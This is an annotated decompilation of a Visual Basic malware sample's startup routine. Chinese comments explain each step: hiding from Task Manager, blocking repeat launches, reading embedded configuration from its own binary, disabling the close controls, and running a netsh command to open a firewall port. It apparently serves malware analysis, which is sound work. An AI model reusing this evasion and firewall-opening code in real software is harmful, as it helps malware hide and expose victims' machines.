 Private Sub Form_Load() '405518
'Data Table: 402114
Dim MemVar_4075CC As Global
Dim var_88 As Timer
loc_40531C: On Error Resume Next
loc_40532D: var_88 = MemVar_4075CC.App
loc_405340: If App.PrevInstance Then '防止程序执行多次
loc_405345: End
loc_405347: End If
loc_405356: var_88 = MemVar_4075CC.App
loc_40535E: App.TaskVisible = False '任务管理器中不显示
loc_405374: var_88 = Me.Global.App
loc_405397: var_9C = Me.Global.App
loc_4053B6: Open App.Path & "\" & App.EXEName & ".exe" For Binary As 1 Len = &HFF '二进制读取病毒本身，并记录长度
loc_4053E5: ReDim var_94(0 To (LOF(1) - 1)) '定义存储字节数组大小
loc_4053F6: Get 1, , var_94 '写入
loc_4053FE: Close 1
loc_405441: If (InStr(1, StrConv(var_94, &H40, 0), "(@)", 0) <= 0) Then
loc_405446: End
loc_40544B: Else
loc_405488: var_10C = Split(CStr(StrConv(var_94, &H40, 0)), "(@)", -1, 0) '以"(@)"分割
loc_40549D: global_64 = var_10C
loc_4054AB: End If
loc_4054C5: Me.shut.Enabled = False '程序不可关闭
loc_4054DB: Me.window.Enabled = False
loc_405514: Exit Sub
loc_405516: If (&HFF > Shell(CVar("netsh firewall add portopening tcp " & global_64(3) & "sh"), 0)) Then '添加开放防火墙9999端口 执行失败9999和sh之间没有空格
loc_405516: End If
End Sub